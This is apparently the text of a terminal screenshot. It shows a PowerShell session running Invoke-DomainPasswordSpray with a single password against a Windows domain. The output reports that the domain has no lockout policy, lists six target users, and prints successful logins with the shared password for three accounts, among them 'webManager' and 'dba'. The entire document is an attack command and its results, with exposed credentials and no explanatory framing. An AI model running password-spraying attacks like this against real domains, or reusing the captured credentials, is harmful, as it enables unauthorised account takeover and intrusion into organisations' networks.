 PS C:\Users\liyingzhe.PAYLOADS> Invoke-DomainPasswordSpray -Password w!23456
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 6 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 6 users gathered from the current user's domain
[*] Password spraying has begun. Current time is 17:59
[*] This might take a while depending on the total number of users
1 of 6 users tested2 of 6 users tested3 of 6 users tested[*] SUCCESS! User:testPass Password:w!23456
4 of 6 users tested[*] SUCCESS! User:webManager Password:w!23456
5 of 6 users tested[*] SUCCESS! User:dba Password:w!23456
6 of 6 users tested[*] Password spraying is complete
PS C:\Users\liyingzhe.PAYLOADS>
>